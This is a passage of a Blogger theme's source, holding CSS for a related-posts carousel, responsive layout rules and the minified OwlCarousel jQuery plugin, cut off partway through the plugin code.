    overflow: hidden;
  }
  #related-posts .title {
    background: none repeat scroll 0% 0% #FFF;
    padding: 5px 10px;
    margin: 10px 0px 30px;
    font-size: 18px;
    border-left: 4px solid #ff0000;
  }
  #owl-demo {
    max-height: 240px;
  }
  .owl-wrapper-outer {
    overflow: hidden;
    max-height: 240px;
  }
  #related-posts .owl-controls.clickable {
    position: relative;
  }
  .owl-wrapper {
    position: relative;
  }
  .owl-item {
    float: left;
    padding: 0px 15px;
    width: 231px !important;
  }
  .owl-item:first-child {
    padding: 0px 15px 0px 0px;
  }
  .item-img {
    position: relative;
  }
  #related-posts .owl-controls.clickable .owl-pagination {
    position: absolute;
    right: 0px;
    top: -215px;
  }
  .owl-theme .owl-controls .owl-page {
    display: inline-block;
    width: 13px;
    height: 13px;
    margin: 5px 14px 5px -10px;
    opacity: 0.5;
    border-radius: 20px;
    background: none repeat scroll 0% 0% #DDD;
    cursor: pointer;
  }
  .owl-theme .owl-controls .owl-page.active, .owl-theme .owl-controls.clickable .owl-page:hover {
    opacity: 1;
    background: none repeat scroll 0% 0% #ff0000;
  }
  #related-posts img {
    background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcoBadwTxNrJ3CvSVsIDOD-iJU1LQJyhFOXSHtKuttnzFTiMLE82sDaxOWvWdgpJsU5kFw7CynUbuf8ec8OOLuOq2gydQYU_IlqFKWMqBxdTm-5DhLRcCz8KXtNUXG0ps6yv9ykg1PxBXl/s1600/background.png') repeat scroll 0% 0% #fff;
    display: table-cell;
    text-align: center;
    color: #ff0000;
    font-size: 19px;
  }

/*================================= 
STYLE FIX
=================================*/

  .comment-link {
    display: inline-block;
  }




/*=================================
Responsive Style
=================================*/

  @media only screen and (min-width: 981px) and (max-width: 1200px) {
    .container {
      width: 940px;
    }
    [class*="span"] {
      margin-left: 20px;
    }
    .span10 {
      width: 780px;
    }
    .span2 {
      width: 140px;
    }
    nav.main-nav {
      float: none;
      text-align: center;
      width: 100%;
      display: inline-block;
    }
    .span8 {
      width: 620px;
    }
    .span4,
    .admin_profile,
    .sidebar .sidebar-section {
      width: 300px;
    }
    .ctab1, .ctab2 {
      padding: 17px 10px !important;
    }
    .sidebar_social li a:hover > i,
    .list-label-widget-content ul li:hover a:before {
      width: 100px !important;
    }
    .sidebar .HTML .widget-content div,
    .sidebar .HTML .widget-content img,
    .sidebar .HTML .widget-content iframe {
      max-width: 100%;
    }
    .sidebar .widget .widget-content .admin_profile {
      max-width: 300px !important;
    }
    .PopularPosts .item-thumbnail img,
    #recent-posts img {
      height: 70px !important;
      width: 70px !important;
    }
  }
  @media only screen and (min-width: 981px) {
    nav.main-nav {
      display: block !important;
    }
  }
  @media only screen and (min-width: 769px) and (max-width: 980px) {
    .container {
      width: 724px;
    }
    [class*="span"] {
      margin-left: 20px;
    }
    .span10 {
      width: 600px;
    }
    .span2 {
      width: 104px;
    }
    .logo-wrap {
      float: none !important;
      margin: 0px auto !important;
    }
    nav.main-nav {
      display: none;
    }
    .btn {
      display: block;
      left: 3%;
      top: 20px;
    }
    .span8 {
      width: 476px;
    }
    .span4,
    .admin_profile,
    .sidebar .sidebar-section {
      width: 228px;
    }
    .ctab1, .ctab2 {
      width: 100%;
      float: none;
    }
    .ctab1 {
      margin-bottom: 0;
    }
    .ctab2 {
      margin-top: 0;
    }
    .sidebar_social li a:hover > i,
    .list-label-widget-content ul li:hover a:before {
      width: 70px !important;
    }
    .sidebar .HTML .widget-content div,
    .sidebar .HTML .widget-content img,
    .sidebar .HTML .widget-content iframe {
      max-width: 100%;
    }
    .sidebar .widget .widget-content .admin_profile {
      max-width: 228px !important;
    }
    .PopularPosts .item-thumbnail img,
    #recent-posts img {
      height: 51px !important;
      width: 51px !important;
    }
    .post-footer .post-footer-line-1 {
      width: 400px;
    }
  }
  @media only screen and (min-width: 481px) and (max-width: 768px) {
    .container {
      width: 420px;
    }
    [class*="span"] {
      display: block;
      float: none;
      width: 100%;
      margin-left: 0px;
      box-sizing: border-box;
    }
    .header_social {
      text-align: center;
    }
    .logo-wrap {
      float: none !important;
      margin: 0px auto !important;
    }
    nav.main-nav {
      display: none;
    }
    .btn {
      display: block;
      left: 3%;
      top: 20px;
    }
    .post-footer .post-footer-line-1 {
      width: 190px;
    }
    .post-author, .post-timestamp, .post-comment-link {
      float: none !important;
    }
    .sidebar, .space {
      display: none !important;
    }
  }
  @media only screen and (max-width: 480px) {
    .container {
      width: 300px;
    }
    [class*="span"] {
      display: block;
      float: none;
      width: 100%;
      margin-left: 0px;
      box-sizing: border-box;
    }
    .header_social {
      text-align: center;
    }
    .logo-wrap {
      float: none !important;
      margin: 0px auto !important;
    }
    nav.main-nav {
      display: none;
    }
    .btn {
      display: block;
      left: 3%;
      top: 20px;
    }
    .post-footer .post-footer-line-1 {
      width: 190px;
    }
    .post-author, .post-timestamp, .post-comment-link {
      float: none !important;
    }
    .sidebar, .space {
      display: none !important;
    }
    .post-body a {
      float: none !important;
    }
    .share-post-wrapper > ul {
      margin-top: -5px;
    }
  }
  @media only screen and (max-width: 980px) {
    nav.main-nav {
      float: none;
      text-align: center;
      width: 100%;
      margin-bottom: 40px;
      overflow: hidden;
    }
    .main-nav ul li {
      width: 100%;
      height: auto !important;
      border-bottom: medium none;
    }
    .main-nav li:hover {
      background: none repeat scroll 0% 0% transparent;
      border-bottom: 0px solid;
    }
    .main-nav ul li a {
      width: 100%;
      height: 40px;
      line-height: 40px;
      border-bottom: 2px solid #EAEAEA;
      text-align: left;
      color: #6A6A6A !important;
    }
    .main-nav ul li a:hover {
      color: #2C3E50 !important;
    }
    .main-nav li:hover > ul {
      top: 0px;
      position: relative;
    }
    .main-nav li > ul li a {
      width: 100%;
    }
    .main-nav li > ul li a {
      color: #99A1A9 !important;
    }
    .main-nav li > ul li a:hover {
      color: #ff0000 !important;
    }
  }
</style>
<style>
  .post-title.entry-title,
  .footer-pr .post-labels {
    display: block;
  }
  .header-pr .space.me2,
  .footer-pr .post-author.vcard,
  .footer-pr .post-timestamp,
  .footer-pr .space,
  .blog-pager {
    display: none;
  }
  .post.hentry {
    padding: 10px 40px;
    margin-bottom: 50px;
  }
  .header-pr .post-footer-line-1 {
    padding-bottom: 0px;
  }
  .footer-pr .post-footer-line-1 {
    display: block;
    border-top: 1px solid #EEE;
    padding: 20px 0px 15px;
  }
  @media only screen and (max-width: 768px) {
    .footer-pr.post-footer .post-footer-line-1 {
      width: 100% !important;
    }
  }
</style>
<!-- TEMPLATE SKIN ENDS! -->
<!-- jAVASCRIPT -->
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js" type="text/javascript"></script>
<script type='text/javascript'>//<![CDATA[

// jQuery OwlCarousel Modified For Blogger By Ar-themes
// http://www.owlgraphic.com/owlcarousel/
// http://ar-themes.blogspot.com/
// Copyright (c) 2013 Bartosz Wojciechowski
// Licensed under MIT

"function"!==typeof Object.create&&(Object.create=function(f){function g(){}g.prototype=f;return new g});
(function(f,g,k){var l={init:function(a,b){this.$elem=f(b);this.options=f.extend({},f.fn.owlCarousel.options,this.$elem.data(),a);this.userOptions=a;this.loadContent()},loadContent:function(){function a(a){var d,e="";if("function"===typeof b.options.jsonSuccess)b.options.jsonSuccess.apply(this,[a]);else{for(d in a.owl)a.owl.hasOwnProperty(d)&&(e+=a.owl[d].item);b.$elem.html(e)}b.logIn()}var b=this,e;"function"===typeof b.options.beforeInit&&b.options.beforeInit.apply(this,[b.$elem]);"string"===typeof b.options.jsonPath?
(e=b.options.jsonPath,f.getJSON(e,a)):b.logIn()},logIn:function(){this.$elem.data("owl-originalStyles",this.$elem.attr("style"));this.$elem.data("owl-originalClasses",this.$elem.attr("class"));this.$elem.css({opacity:0});this.orignalItems=this.options.items;this.checkBrowser();this.wrapperWidth=0;this.checkVisible=null;this.setVars()},setVars:function(){if(0===this.$elem.children().length)return!1;this.baseClass();this.eventTypes();this.$userItems=this.$elem.children();this.itemsAmount=this.$userItems.length;
this.wrapItems();this.$owlItems=this.$elem.find(".owl-item");this.$owlWrapper=this.$elem.find(".owl-wrapper");this.playDirection="next";this.prevItem=0;this.prevArr=[0];this.currentItem=0;this.customEvents();this.onStartup()},onStartup:function(){this.updateItems();this.calculateAll();this.buildControls();this.updateControls();this.response();this.moveEvents();this.stopOnHover();this.owlStatus();!1!==this.options.transitionStyle&&this.transitionTypes(this.options.transitionStyle);!0===this.options.autoPlay&&
(this.options.autoPlay=5E3);this.play();this.$elem.find(".owl-wrapper").css("display","block");this.$elem.is(":visible")?this.$elem.css("opacity",1):this.watchVisibility();this.onstartup=!1;this.eachMoveUpdate();"function"===typeof this.options.afterInit&&this.options.afterInit.apply(this,[this.$elem])},eachMoveUpdate:function(){!0===this.options.lazyLoad&&this.lazyLoad();!0===this.options.autoHeight&&this.autoHeight();this.onVisibleItems();"function"===typeof this.options.afterAction&&this.options.afterAction.apply(this,
[this.$elem])},updateVars:function(){"function"===typeof this.options.beforeUpdate&&this.options.beforeUpdate.apply(this,[this.$elem]);this.watchVisibility();this.updateItems();this.calculateAll();this.updatePosition();this.updateControls();this.eachMoveUpdate();"function"===typeof this.options.afterUpdate&&this.options.afterUpdate.apply(this,[this.$elem])},reload:function(){var a=this;g.setTimeout(function(){a.updateVars()},0)},watchVisibility:function(){var a=this;if(!1===a.$elem.is(":visible"))a.$elem.css({opacity:0}),
g.clearInterval(a.autoPlayInterval),g.clearInterval(a.checkVisible);else return!1;a.checkVisible=g.setInterval(function(){a.$elem.is(":visible")&&(a.reload(),a.$elem.animate({opacity:1},200),g.clearInterval(a.checkVisible))},500)},wrapItems:function(){this.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>');this.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">');this.wrapperOuter=this.$elem.find(".owl-wrapper-outer");this.$elem.css("display","block")},
baseClass:function(){var a=this.$elem.hasClass(this.options.baseClass),b=this.$elem.hasClass(this.options.theme);a||this.$elem.addClass(this.options.baseClass);b||this.$elem.addClass(this.options.theme)},updateItems:function(){var a,b;if(!1===this.options.responsive)return!1;if(!0===this.options.singleItem)return this.options.items=this.orignalItems=1,this.options.itemsCustom=!1,this.options.itemsDesktop=!1,this.options.itemsDesktopSmall=!1,this.options.itemsTablet=!1,this.options.itemsTabletSmall=
!1,this.options.itemsMobile=!1;a=f(this.options.responsiveBaseWidth).width();a>(this.options.itemsDesktop[0]||this.orignalItems)&&(this.options.items=this.orignalItems);if(!1!==this.options.itemsCustom)for(this.options.itemsCustom.sort(function(a,b){return a[0]-b[0]}),b=0;b<this.options.itemsCustom.length;b+=1)this.options.itemsCustom[b][0]<=a&&(this.options.items=this.options.itemsCustom[b][1]);else a<=this.options.itemsDesktop[0]&&!1!==this.options.itemsDesktop&&(this.options.items=this.options.itemsDesktop[1]),
a<=this.options.itemsDesktopSmall[0]&&!1!==this.options.itemsDesktopSmall&&(this.options.items=this.options.itemsDesktopSmall[1]),a<=this.options.itemsTablet[0]&&!1!==this.options.itemsTablet&&(this.options.items=this.options.itemsTablet[1]),a<=this.options.itemsTabletSmall[0]&&!1!==this.options.itemsTabletSmall&&(this.options.items=this.options.itemsTabletSmall[1]),a<=this.options.itemsMobile[0]&&!1!==this.options.itemsMobile&&(this.options.items=this.options.itemsMobile[1]);this.options.items>this.itemsAmount&&
!0===this.options.itemsScaleUp&&(this.options.items=this.itemsAmount)},response:function(){var a=this,b,e;if(!0!==a.options.responsive)return!1;e=f(g).width();a.resizer=function(){f(g).width()!==e&&(!1!==a.options.autoPlay&&g.clearInterval(a.autoPlayInterval),g.clearTimeout(b),b=g.setTimeout(function(){e=f(g).width();a.updateVars()},a.options.responsiveRefreshRate))};f(g).resize(a.resizer)},updatePosition:function(){this.jumpTo(this.currentItem);!1!==this.options.autoPlay&&this.checkAp()},appendItemsSizes:function(){var a=
this,b=0,e=a.itemsAmount-a.options.items;a.$owlItems.each(function(c){var d=f(this);d.css({width:a.itemWidth}).data("owl-item",Number(c));if(0===c%a.options.items||c===e)c>e||(b+=1);d.data("owl-roundPages",b)})},appendWrapperSizes:function(){this.$owlWrapper.css({width:this.$owlItems.length*this.itemWidth*2,left:0});this.appendItemsSizes()},calculateAll:function(){this.calculateWidth();this.appendWrapperSizes();this.loops();this.max()},calculateWidth:function(){this.itemWidth=Math.round(this.$elem.width()/
this.options.items)},max:function(){var a=-1*(this.itemsAmount*this.itemWidth-this.options.items*this.itemWidth);this.options.items>this.itemsAmount?this.maximumPixels=a=this.maximumItem=0:(this.maximumItem=this.itemsAmount-this.options.items,this.maximumPixels=a);return a},min:function(){return 0},loops:function(){var a=0,b=0,e,c;this.positionsInArray=[0];this.pagesInArray=[];for(e=0;e<this.itemsAmount;e+=1)b+=this.itemWidth,this.positionsInArray.push(-b),!0===this.options.scrollPerPage&&(c=f(this.$owlItems[e]),
c=c.data("owl-roundPages"),c!==a&&(this.pagesInArray[a]=this.positionsInArray[e],a=c))},buildControls:function(){if(!0===this.options.navigation||!0===this.options.pagination)this.owlControls=f('<div class="owl-controls"/>').toggleClass("clickable",!this.browser.isTouch).appendTo(this.$elem);!0===this.options.pagination&&this.buildPagination();!0===this.options.navigation&&this.buildButtons()},buildButtons:function(){var a=this,b=f('<div class="owl-buttons"/>');a.owlControls.append(b);a.buttonPrev=
f("<div/>",{"class":"owl-prev",html:a.options.navigationText[0]||""});a.buttonNext=f("<div/>",{"class":"owl-next",html:a.options.navigationText[1]||""});b.append(a.buttonPrev).append(a.buttonNext);b.on("touchstart.owlControls mousedown.owlControls",'div[class^="owl"]',function(a){a.preventDefault()});b.on("touchend.owlControls mouseup.owlControls",'div[class^="owl"]',function(b){b.preventDefault();f(this).hasClass("owl-next")?a.next():a.prev()})},buildPagination:function(){var a=this;a.paginationWrapper=
f('<div class="owl-pagination"/>');a.owlControls.append(a.paginationWrapper);a.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(b){b.preventDefault();Number(f(this).data("owl-page"))!==a.currentItem&&a.goTo(Number(f(this).data("owl-page")),!0)})},updatePagination:function(){var a,b,e,c,d,g;if(!1===this.options.pagination)return!1;this.paginationWrapper.html("");a=0;b=this.itemsAmount-this.itemsAmount%this.options.items;for(c=0;c<this.itemsAmount;c+=1)0===c%this.options.items&&
(a+=1,b===c&&(e=this.itemsAmount-this.options.items),d=f("<div/>",{"class":"owl-page"}),g=f("<span></span>",{text:!0===this.options.paginationNumbers?a:"","class":!0===this.options.paginationNumbers?"owl-numbers":""}),d.append(g),d.data("owl-page",b===c?e:c),d.data("owl-roundPages",a),this.paginationWrapper.append(d));this.checkPagination()},checkPagination:function(){var a=this;if(!1===a.options.pagination)return!1;a.paginationWrapper.find(".owl-page").each(function(){f(this).data("owl-roundPages")===
f(a.$owlItems[a.currentItem]).data("owl-roundPages")&&(a.paginationWrapper.find(".owl-page").removeClass("active"),f(this).addClass("active"))})},checkNavigation:function(){if(!1===this.options.navigation)return!1;!1===this.options.rewindNav&&(0===this.currentItem&&0===this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.addClass("disabled")):0===this.currentItem&&0!==this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.removeClass("disabled")):this.currentItem===
this.maximumItem?(this.buttonPrev.removeClass("disabled"),this.buttonNext.addClass("disabled")):0!==this.currentItem&&this.currentItem!==this.maximumItem&&(this.buttonPrev.removeClass("disabled"),this.buttonNext.removeClass("disabled")))},updateControls:function(){this.updatePagination();this.checkNavigation();this.owlControls&&(this.options.items>=this.itemsAmount?this.owlControls.hide():this.owlControls.show())},destroyControls:function(){this.owlControls&&this.owlControls.remove()},next:function(a){if(this.isTransition)return!1;
this.currentItem+=!0===this.options.scrollPerPage?this.options.items:1;if(this.currentItem>this.maximumItem+(!0===this.options.scrollPerPage?this.options.items-1:0))if(!0===this.options.rewindNav)this.currentItem=0,a="rewind";else return this.currentItem=this.maximumItem,!1;this.goTo(this.currentItem,a)},prev:function(a){if(this.isTransition)return!1;this.currentItem=!0===this.options.scrollPerPage&&0<this.currentItem&&this.currentItem<this.options.items?0:this.currentItem-(!0===this.options.scrollPerPage?
this.options.items:1);if(0>this.currentItem)if(!0===this.options.rewindNav)this.currentItem=this.maximumItem,a="rewind";else return this.currentItem=0,!1;this.goTo(this.currentItem,a)},goTo:function(a,b,e){var c=this;if(c.isTransition)return!1;"function"===typeof c.options.beforeMove&&c.options.beforeMove.apply(this,[c.$elem]);a>=c.maximumItem?a=c.maximumItem:0>=a&&(a=0);c.currentItem=c.owl.currentItem=a;if(!1!==c.options.transitionStyle&&"drag"!==e&&1===c.options.items&&!0===c.browser.support3d)return c.swapSpeed(0),
!0===c.browser.support3d?c.transition3d(c.positionsInArray[a]):c.css2slide(c.positionsInArray[a],1),c.afterGo(),c.singleItemTransition(),!1;a=c.positionsInArray[a];!0===c.browser.support3d?(c.isCss3Finish=!1,!0===b?(c.swapSpeed("paginationSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},c.options.paginationSpeed)):"rewind"===b?(c.swapSpeed(c.options.rewindSpeed),g.setTimeout(function(){c.isCss3Finish=!0},c.options.rewindSpeed)):(c.swapSpeed("slideSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},
c.options.slideSpeed)),c.transition3d(a)):!0===b?c.css2slide(a,c.options.paginationSpeed):"rewind"===b?c.css2slide(a,c.options.rewindSpeed):c.css2slide(a,c.options.slideSpeed);c.afterGo()},jumpTo:function(a){"function"===typeof this.options.beforeMove&&this.options.beforeMove.apply(this,[this.$elem]);a>=this.maximumItem||-1===a?a=this.maximumItem:0>=a&&(a=0);this.swapSpeed(0);!0===this.browser.support3d?this.transition3d(this.positionsInArray[a]):this.css2slide(this.positionsInArray[a],1);this.currentItem=
this.owl.currentItem=a;this.afterGo()},afterGo:function(){this.prevArr.push(this.currentItem);this.prevItem=this.owl.prevItem=this.prevArr[this.prevArr.length-2];this.prevArr.shift(0);this.prevItem!==this.currentItem&&(this.checkPagination(),this.checkNavigation(),this.eachMoveUpdate(),!1!==this.options.autoPlay&&this.checkAp());"function"===typeof this.options.afterMove&&this.prevItem!==this.currentItem&&this.options.afterMove.apply(this,[this.$elem])},stop:function(){this.apStatus="stop";g.clearInterval(this.autoPlayInterval)},
checkAp:function(){"stop"!==this.apStatus&&this.play()},play:function(){var a=this;a.apStatus="play";if(!1===a.options.autoPlay)return!1;g.clearInterval(a.autoPlayInterval);a.autoPlayInterval=g.setInterval(function(){a.next(!0)},a.options.autoPlay)},swapSpeed:function(a){"slideSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.slideSpeed)):"paginationSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.paginationSpeed)):"string"!==typeof a&&this.$owlWrapper.css(this.addCssSpeed(a))},
addCssSpeed:function(a){return{"-webkit-transition":"all "+a+"ms ease","-moz-transition":"all "+a+"ms ease","-o-transition":"all "+a+"ms ease",transition:"all "+a+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(a){return{"-webkit-transform":"translate3d("+a+"px, 0px, 0px)","-moz-transform":"translate3d("+a+"px, 0px, 0px)","-o-transform":"translate3d("+a+"px, 0px, 0px)","-ms-transform":"translate3d("+
a+"px, 0px, 0px)",transform:"translate3d("+a+"px, 0px,0px)"}},transition3d:function(a){this.$owlWrapper.css(this.doTranslate(a))},css2move:function(a){this.$owlWrapper.css({left:a})},css2slide:function(a,b){var e=this;e.isCssFinish=!1;e.$owlWrapper.stop(!0,!0).animate({left:a},{duration:b||e.options.slideSpeed,complete:function(){e.isCssFinish=!0}})},checkBrowser:function(){var a=k.createElement("div");a.style.cssText="  -moz-transform:translate3d(0px, 0px, 0px); -ms-transform:translate3d(0px, 0px, 0px); -o-transform:translate3d(0px, 0px, 0px); -webkit-transform:translate3d(0px, 0px, 0px); transform:translate3d(0px, 0px, 0px)";
a=a.style.cssText.match(/translate3d\(0px, 0px, 0px\)/g);this.browser={support3d:null!==a&&1===a.length,isTouch:"ontouchstart"in g||g.navigator.msMaxTouchPoints}},moveEvents:function(){if(!1!==this.options.mouseDrag||!1!==this.options.touchDrag)this.gestures(),this.disabledEvents()},eventTypes:function(){var a=["s","e","x"];this.ev_types={};!0===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]:
!1===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]:!0===this.options.mouseDrag&&!1===this.options.touchDrag&&(a=["mousedown.owl","mousemove.owl","mouseup.owl"]);this.ev_types.start=a[0];this.ev_types.move=a[1];this.ev_types.end=a[2]},disabledEvents:function(){this.$elem.on("dragstart.owl",function(a){a.preventDefault()});this.$elem.on("mousedown.disableTextSelect",function(a){return f(a.target).is("input, textarea, select, option")})},
gestures:function(){function a(a){if(void 0!==a.touches)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(void 0===a.touches){if(void 0!==a.pageX)return{x:a.pageX,y:a.pageY};if(void 0===a.pageX)return{x:a.clientX,y:a.clientY}}}function b(a){"on"===a?(f(k).on(d.ev_types.move,e),f(k).on(d.ev_types.end,c)):"off"===a&&(f(k).off(d.ev_types.move),f(k).off(d.ev_types.end))}function e(b){b=b.originalEvent||b||g.event;d.newPosX=a(b).x-h.offsetX;d.newPosY=a(b).y-h.offsetY;d.newRelativeX=d.newPosX-h.relativePos;
"function"===typeof d.options.startDragging&&!0!==h.dragging&&0!==d.newRelativeX&&(h.dragging=!0,d.options.startDragging.apply(d,[d.$elem]));(8<d.newRelativeX||-8>d.newRelativeX)&&!0===d.browser.isTouch&&(void 0!==b.preventDefault?b.preventDefault():b.returnValue=!1,h.sliding=!0);(10<d.newPosY||-10>d.newPosY)&&!1===h.sliding&&f(k).off("touchmove.owl");d.newPosX=Math.max(Math.min(d.newPosX,d.newRelativeX/5),d.maximumPixels+d.newRelativeX/5);!0===d.browser.support3d?d.transition3d(d.newPosX):d.css2move(d.newPosX)}
function c(a){a=a.originalEvent||a||g.event;var c;a.target=a.target||a.srcElement;h.dragging=!1;!0!==d.browser.isTouch&&d.$owlWrapper.removeClass("grabbing");d.dragDirection=0>d.newRelativeX?d.owl.dragDirection="left":d.owl.dragDirection="right";0!==d.newRelativeX&&(c=d.getNewPosition(),d.goTo(c,!1,"drag"),h.targetElement===a.target&&!0!==d.browser.isTouch&&(f(a.target).on("click.disable",function(a){a.stopImmediatePropagation();a.stopPropagation();a.preventDefault();f(a.target).off("click.disable")}),
a=f._data(a.target,"events").click,c=a.pop(),a.splice(0,0,c)));b("off")}var d=this,h={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};d.isCssFinish=!0;d.$elem.on(d.ev_types.start,".owl-wrapper",function(c){c=c.originalEvent||c||g.event;var e;if(3===c.which)return!1;if(!(d.itemsAmount<=d.options.items)){if(!1===d.isCssFinish&&!d.options.dragBeforeAnimFinish||!1===d.isCss3Finish&&!d.options.dragBeforeAnimFinish)return!1;
!1!==d.options.autoPlay&&g.clearInterval(d.autoPlayInterval);!0===d.browser.isTouch||d.$owlWrapper.hasClass("grabbing")||d.$owlWrapper.addClass("grabbing");d.newPosX=0;d.newRelativeX=0;f(this).css(d.removeTransition());e=f(this).position();h.relativePos=e.left;h.offsetX=a(c).x-e.left;h.offsetY=a(c).y-e.top;b("on");h.sliding=!1;h.targetElement=c.target||c.srcElement}})},getNewPosition:function(){var a=this.closestItem();a>this.maximumItem?a=this.currentItem=this.maximumItem:0<=this.newPosX&&(this.currentItem=
a=0);return a},closestItem:function(){var a=this,b=!0===a.options.scrollPerPage?a.pagesInArray:a.positionsInArray,e=a.newPosX,c=null;f.each(b,function(d,g){e-a.itemWidth/20>b[d+1]&&e-a.itemWidth/20<g&&"left"===a.moveDirection()?(c=g,a.currentItem=!0===a.options.scrollPerPage?f.inArray(c,a.positionsInArray):d):e+a.itemWidth/20<g&&e+a.itemWidth/20>(b[d+1]||b[d]-a.itemWidth)&&"right"===a.moveDirection()&&(!0===a.options.scrollPerPage?(c=b[d+1]||b[b.length-1],a.currentItem=f.inArray(c,a.positionsInArray)):
(c=b[d+1],a.currentItem=d+1))});return a.currentItem},moveDirection:function(){var a;0>this.newRelativeX?(a="right",this.playDirection="next"):(a="left",this.playDirection="prev");return a},customEvents:function(){var a=this;a.$elem.on("owl.next",function(){a.next()});a.$elem.on("owl.prev",function(){a.prev()});a.$elem.on("owl.play",function(b,e){a.options.autoPlay=e;a.play();a.hoverStatus="play"});a.$elem.on("owl.stop",function(){a.stop();a.hoverStatus="stop"});a.$elem.on("owl.goTo",function(b,e){a.goTo(e)});
a.$elem.on("owl.jumpTo",function(b,e){a.jumpTo(e)})},stopOnHover:function(){var a=this;!0===a.options.stopOnHover&&!0!==a.browser.isTouch&&!1!==a.options.autoPlay&&(a.$elem.on("mouseover",function(){a.stop()}),a.$elem.on("mouseout",function(){"stop"!==a.hoverStatus&&a.play()}))},lazyLoad:function(){var a,b,e,c,d;if(!1===this.options.lazyLoad)return!1;for(a=0;a<this.itemsAmount;a+=1)b=f(this.$owlItems[a]),"loaded"!==b.data("owl-loaded")&&(e=b.data("owl-item"),c=b.find(".lazyOwl"),"string"!==typeof c.data("src")?
b.data("owl-loaded","loaded"):(void 0===b.data("owl-loaded")&&(c.hide(),b.addClass("loading").data("owl-loaded","checked")),(d=!0===this.options.lazyFollow?e>=this.currentItem:!0)&&e<this.currentItem+this.options.items&&c.length&&this.lazyPreload(b,c)))},lazyPreload:function(a,b){function e(){a.data("owl-loaded","loaded").removeClass("loading");b.removeAttr("data-src");"fade"===d.options.lazyEffect?b.fadeIn(400):b.show();"function"===typeof d.options.afterLazyLoad&&d.options.afterLazyLoad.apply(this,
[d.$elem])}function c(){f+=1;d.completeImg(b.get(0))||!0===k?e():100>=f?g.setTimeout(c,100):e()}var d=this,f=0,k;"DIV"===b.prop("tagName")?(b.css("background-image","url("+b.data("src")+")"),k=!0):b[0].src=b.data("src");c()},autoHeight:function(){function a(){var a=f(e.$owlItems[e.currentItem]).height();e.wrapperOuter.css("height",a+"px");e.wrapperOuter.hasClass("autoHeight")||g.setTimeout(function(){e.wrapperOuter.addClass("autoHeight")},0)}function b(){d+=1;e.completeImg(c.get(0))?a():100>=d?g.setTimeout(b,
100):e.wrapperOuter.css("height","")}var e=this,c=f(e.$owlItems[e.currentItem]).find("img"),d;void 0!==c.get(0)?(d=0,b()):a()},completeImg:function(a){return!a.complete||"undefined"!==typeof a.naturalWidth&&0===a.naturalWidth?!1:!0},onVisibleItems:function(){var a;!0===this.options.addClassActive&&this.$owlItems.removeClass("active");this.visibleItems=[];for(a=this.currentItem;a<this.currentItem+this.options.items;a+=1)this.visibleItems.push(a),!0===this.options.addClassActive&&f(this.$owlItems[a]).addClass("active");
this.owl.visibleItems=this.visibleItems},transitionTypes:function(a){this.outClass="owl-"+a+"-out";this.inClass="owl-"+a+"-in"},singleItemTransition:function(){var a=this,b=a.outClass,e=a.inClass,c=a.$owlItems.eq(a.currentItem),d=a.$owlItems.eq(a.prevItem),f=Math.abs(a.positionsInArray[a.currentItem])+a.positionsInArray[a.prevItem],g=Math.abs(a.positionsInArray[a.currentItem])+a.itemWidth/2;a.isTransition=!0;a.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin":g+"px","-moz-perspective-origin":g+
"px","perspective-origin":g+"px"});d.css({position:"relative",left:f+"px"}).addClass(b).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endPrev=!0;d.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(d,b)});c.addClass(e).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endCurrent=!0;c.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(c,e)})},clearTransStyle:function(a,
b){a.css({position:"",left:""}).removeClass(b);this.endPrev&&this.endCurrent&&(this.$owlWrapper.removeClass("owl-origin"),this.isTransition=this.endCurrent=this.endPrev=!1)},owlStatus:function(){this.owl={userOptions:this.userOptions,baseElement:this.$elem,userItems:this.$userItems,owlItems:this.$owlItems,currentItem:this.currentItem,prevItem:this.prevItem,visibleItems:this.visibleItems,isTouch:this.browser.isTouch,browser:this.browser,dragDirection:this.dragDirection}},clearEvents:function(){this.$elem.off(".owl owl mousedown.disableTextSelect");
f(k).off(".owl owl");f(g).off("resize",this.resizer)},unWrap:function(){0!==this.$elem.children().length&&(this.$owlWrapper.unwrap(),this.$userItems.unwrap().unwrap(),this.owlControls&&this.owlControls.remove());this.clearEvents();this.$elem.attr("style",this.$elem.data("owl-originalStyles")||"").attr("class",this.$elem.data("owl-originalClasses"))},destroy:function(){this.stop();g.clearInterval(this.checkVisible);this.unWrap();this.$elem.removeData()},reinit:function(a){a=f.extend({},this.userOptions,
a);this.unWrap();this.init(a,this.$elem)},addItem:function(a,b){var e;if(!a)return!1;if(0===this.$elem.children().length)return this.$elem.append(a),this.setVars(),!1;this.unWrap();e=void 0===b||-1===b?-1:b;e>=this.$userItems.length||-1===e?this.$userItems.eq(-1).after(a):this.$userItems.eq(e).before(a);this.setVars()},removeItem:function(a){if(0===this.$elem.children().length)return!1;a=void 0===a||-1===a?-1:a;this.unWrap();this.$userItems.eq(a).remove();this.setVars()}};f.fn.owlCarousel=function(a){return this.each(function(){if(!0===
